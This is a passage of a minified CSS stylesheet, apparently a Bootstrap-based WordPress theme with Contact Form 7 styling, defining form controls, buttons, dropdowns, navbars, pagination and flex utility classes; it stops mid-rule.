.wpcf7-validation-errors::-ms-input-placeholder,input[type=color]::-ms-input-placeholder,input[type=date]::-ms-input-placeholder,input[type=datetime-local]::-ms-input-placeholder,input[type=datetime]::-ms-input-placeholder,input[type=email]::-ms-input-placeholder,input[type=file]::-ms-input-placeholder,input[type=month]::-ms-input-placeholder,input[type=number]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=range]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=tel]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,input[type=time]::-ms-input-placeholder,input[type=url]::-ms-input-placeholder,input[type=week]::-ms-input-placeholder,select::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#888;opacity:1}.form-control::placeholder,.wpcf7 .wpcf7-validation-errors::placeholder,input[type=color]::placeholder,input[type=date]::placeholder,input[type=datetime-local]::placeholder,input[type=datetime]::placeholder,input[type=email]::placeholder,input[type=file]::placeholder,input[type=month]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=range]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=time]::placeholder,input[type=url]::placeholder,input[type=week]::placeholder,select::placeholder,textarea::placeholder{color:#888;opacity:1}.form-control:disabled,.form-control[readonly],.wpcf7 .wpcf7-validation-errors:disabled,.wpcf7 .wpcf7-validation-errors[readonly],input:disabled[type=color],input:disabled[type=date],input:disabled[type=datetime-local],input:disabled[type=datetime],input:disabled[type=email],input:disabled[type=file],input:disabled[type=month],input:disabled[type=number],input:disabled[type=password],input:disabled[type=range],input:disabled[type=search],input:disabled[type=tel],input:disabled[type=text],input:disabled[type=time],input:disabled[type=url],input:disabled[type=week],input[readonly][type=color],input[readonly][type=date],input[readonly][type=datetime-local],input[readonly][type=datetime],input[readonly][type=email],input[readonly][type=file],input[readonly][type=month],input[readonly][type=number],input[readonly][type=password],input[readonly][type=range],input[readonly][type=search],input[readonly][type=tel],input[readonly][type=text],input[readonly][type=time],input[readonly][type=url],input[readonly][type=week],select:disabled,select[readonly],textarea:disabled,textarea[readonly]{background-color:#464646;opacity:1}.wpcf7 select.wpcf7-validation-errors:focus::-ms-value,select.form-control:focus::-ms-value,select:focus::-ms-value{color:#999;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.65rem + 1px);padding-bottom:calc(.65rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.846}.wpcf7 select.wpcf7-validation-errors[multiple],.wpcf7 select.wpcf7-validation-errors[size],select.form-control[multiple],select.form-control[size],select[multiple],select[size]{height:auto}.wpcf7 textarea.wpcf7-validation-errors,textarea,textarea.form-control{height:auto}.form-group,.wpcf7 .wpcf7-form p{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.btn,.wpcf7 .wpcf7-form input[type=submit],a.button,button[type=submit]{display:inline-block;font-weight:500;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.65rem 1.5rem;font-size:.875rem;line-height:1.846;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn,.wpcf7 .wpcf7-form input[type=submit],a.button,button[type=submit]{-webkit-transition:none;transition:none}}.btn:focus,.btn:hover,.wpcf7 .wpcf7-form input:focus[type=submit],.wpcf7 .wpcf7-form input:hover[type=submit],a.button:focus,a.button:hover,button:focus[type=submit],button:hover[type=submit]{text-decoration:none}.btn.focus,.btn:focus,.wpcf7 .wpcf7-form input.focus[type=submit],.wpcf7 .wpcf7-form input:focus[type=submit],a.button:focus,a.focus.button,button.focus[type=submit],button:focus[type=submit]{outline:0;-webkit-box-shadow:#333;box-shadow:#333}.btn.disabled,.btn:disabled,.wpcf7 .wpcf7-form input.disabled[type=submit],.wpcf7 .wpcf7-form input:disabled[type=submit],a.button:disabled,a.disabled.button,button.disabled[type=submit],button:disabled[type=submit]{opacity:.65}.btn:not(:disabled):not(.disabled),.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled)[type=submit],a.button:not(:disabled):not(.disabled),button:not(:disabled):not(.disabled)[type=submit]{cursor:pointer}a.btn.disabled,a.disabled.button,fieldset:disabled a.btn,fieldset:disabled a.button{pointer-events:none}.btn-primary,a.button,button[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary:hover,a.button:hover,button:hover[type=submit]{color:#fff;background-color:#c5a14d;border-color:#c19c44}.btn-primary.focus,.btn-primary:focus,a.button:focus,a.focus.button,button.focus[type=submit],button:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-primary.disabled,.btn-primary:disabled,a.button:disabled,a.disabled.button,button.disabled[type=submit],button:disabled[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.show>a.dropdown-toggle.button,.show>button.dropdown-toggle[type=submit],a.button:not(:disabled):not(.disabled).active,a.button:not(:disabled):not(.disabled):active,button:not(:disabled):not(.disabled).active[type=submit],button:not(:disabled):not(.disabled):active[type=submit]{color:#fff;background-color:#c19c44;border-color:#bb953d}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,.show>a.dropdown-toggle.button:focus,.show>button.dropdown-toggle:focus[type=submit],a.button:not(:disabled):not(.disabled).active:focus,a.button:not(:disabled):not(.disabled):active:focus,button:not(:disabled):not(.disabled).active:focus[type=submit],button:not(:disabled):not(.disabled):active:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-secondary,.wpcf7 .wpcf7-form input[type=submit]{color:#fff;background-color:#333;border-color:#333}.btn-secondary:hover,.wpcf7 .wpcf7-form input:hover[type=submit]{color:#fff;background-color:#202020;border-color:#1a1a1a}.btn-secondary.focus,.btn-secondary:focus,.wpcf7 .wpcf7-form input.focus[type=submit],.wpcf7 .wpcf7-form input:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-secondary.disabled,.btn-secondary:disabled,.wpcf7 .wpcf7-form input.disabled[type=submit],.wpcf7 .wpcf7-form input:disabled[type=submit]{color:#fff;background-color:#333;border-color:#333}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle,.wpcf7 .wpcf7-form .show>input.dropdown-toggle[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled).active[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled):active[type=submit]{color:#fff;background-color:#1a1a1a;border-color:#131313}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus,.wpcf7 .wpcf7-form .show>input.dropdown-toggle:focus[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled).active:focus[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled):active:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-outline-primary{color:#ceb06a;background-color:transparent;background-image:none;border-color:#ceb06a}.btn-outline-primary:hover{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#ceb06a;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-outline-secondary{color:#333;background-color:transparent;background-image:none;border-color:#333}.btn-outline-secondary:hover{color:#fff;background-color:#333;border-color:#333}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#333;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#333;border-color:#333}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:.875rem;color:#777;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.1);border-radius:0}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.1)}.dropdown-item{display:block;width:100%;padding:.5rem 1.5rem;clear:both;font-weight:300;color:#222;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#151515;text-decoration:none;background-color:#f9f9f9}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#ceb06a}.dropdown-item.disabled,.dropdown-item:disabled{color:#888;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.76562rem;color:#888;white-space:nowrap}.dropdown-item-text{display:block;padding:.5rem 1.5rem;color:#222}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#ccc}.nav-tabs{border-bottom:1px solid rgba(0,0,0,.1)}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:rgba(0,0,0,.1)}.nav-tabs .nav-link.disabled{color:#ccc;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:rgba(0,0,0,.1)}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#ceb06a}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.09375rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:0}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:576px){.navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.navbar-expand-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.navbar-expand-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.navbar-expand-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:15px;padding-left:15px}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:0}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#777;background-color:transparent;border:1px solid transparent}.page-link:hover{z-index:2;color:#333;text-decoration:none;background-color:transparent;border-color:transparent}.page-link:focus{z-index:2;outline:0;-webkit-box-shadow:none;box-shadow:none}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.page-item.active .page-link{z-index:1;color:#fff;background-color:#ceb06a;border-color:transparent}.page-item.disabled .page-link{color:#464646;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.09375rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.76562rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-box;display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.65625rem;background-color:#f6f6f6;border-radius:0}.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#ceb06a;text-align:center;white-space:nowrap;background-color:#ceb06a;-webkit-transition:width .6s ease;transition:width .6s ease}@media screen and (prefers-reduced-motion:reduce){.progress-bar{-webkit-transition:none;transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#ceb06a!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#c19c44!important}.bg-secondary{background-color:#333!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#1a1a1a!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #eee!important}.border-top{border-top:1px solid #eee!important}.border-right{border-right:1px solid #eee!important}.border-bottom{border-bottom:1px solid #eee!important}.border-left{border-left:1px solid #eee!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#ceb06a!important}.border-secondary{border-color:#333!important}.border-white{border-color:#fff!important}.rounded{border-radius:0!important}.rounded-top{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-right{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-bottom{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-left{border-top-left-radius:0!important;border-bottom-left-radius:0!important}.entry-footer .meta-author .avatar,.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media 